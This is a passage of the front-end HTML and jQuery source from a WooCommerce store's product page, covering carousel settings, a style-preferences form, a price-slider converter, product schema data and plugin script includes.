	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https:\/\/splyxp.com\/product-category\/women\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nike","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/nike-brands-women\/"}},{"@type":"ListItem","position":5,"item":{"name":"Nike X Off-White Women&amp;#8217;s Nrg Tight Utility &amp;#8211; Optiyellow","@id":"https:\/\/splyxp.com\/product\/nike-x-off-white-womens-nrg-tight-utility-optiyellow\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/nike-x-off-white-womens-nrg-tight-utility-optiyellow\/#product","name":"Nike X Off-White Women's Nrg Tight Utility - Optiyellow","url":"https:\/\/splyxp.com\/product\/nike-x-off-white-womens-nrg-tight-utility-optiyellow\/","description":"","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2019\/11\/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1.jpg","sku":12401,"offers":[{"@type":"Offer","price":"123.73","priceValidUntil":"2027-12-31","priceSpecification":{"price":"123.73","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/nike-x-off-white-womens-nrg-tight-utility-optiyellow\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
